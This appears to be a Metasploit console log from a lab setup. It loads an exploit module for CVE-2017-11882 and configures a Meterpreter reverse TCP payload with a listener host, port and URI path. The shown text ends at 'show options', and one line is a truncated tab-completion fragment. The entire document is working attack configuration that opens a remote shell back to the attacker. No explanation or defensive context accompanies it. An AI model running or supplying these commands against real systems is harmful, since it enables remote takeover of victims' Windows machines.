 msf5 >
msf5 > use exploit/windows/smb/cve_2017_11882
msf5 exploit(windows/smb/cve_2017_11882) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(windows/smb/cve_2017_11882) > set LHOST 192.168.5.132
LHOST => 192.168.5.132
msf5 exploit(windows/smb/cve_2017_11882) > set LPORT 8888
LPORT => 8888
msf5 exploit(windows/smb/cve_2017_118
set URIPATH  set URIPORT
msf5 exploit(windows/smb/cve_2017_11882) > set URIPATH test
URIPATH => test
msf5 exploit(windows/smb/cve_2017_11882) > show options